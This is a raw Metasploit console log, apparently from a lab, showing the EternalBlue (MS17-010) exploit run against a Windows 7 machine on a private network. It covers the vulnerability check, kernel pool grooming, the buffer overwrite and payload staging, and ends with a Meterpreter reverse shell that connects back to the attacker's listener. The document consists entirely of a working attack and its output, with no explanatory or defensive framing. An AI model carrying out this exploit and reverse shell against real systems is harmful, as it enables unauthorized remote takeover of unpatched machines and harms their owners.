 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.15.135:4444
[*] 192.168.15.136:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.15.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.15.136:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.15.136:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.15.136:445 - The target is vulnerable.
[*] 192.168.15.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.15.136:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.15.136:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.15.136:445 - Connecting to target for exploitation.
[+] 192.168.15.136:445 - Connection established for exploitation.
[+] 192.168.15.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.15.136:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.15.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.15.136:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.15.136:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.15.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.15.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.15.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.15.136:445 - Starting non-paged pool grooming
[+] 192.168.15.136:445 - Sending SMBv2 buffers
[+] 192.168.15.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.15.136:445 - Sending final SMBv2 buffers.
[*] 192.168.15.136:445 - Sending last fragment of exploit packet!
[*] 192.168.15.136:445 - Receiving response from exploit packet
[+] 192.168.15.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.15.136:445 - Sending egg to corrupted connection.
[*] 192.168.15.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.15.136
[*] Meterpreter session 1 opened (192.168.15.135:4444 -> 192.168.15.136:49245) at 2021-04-23 17:45:11 +0800
[+] 192.168.15.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >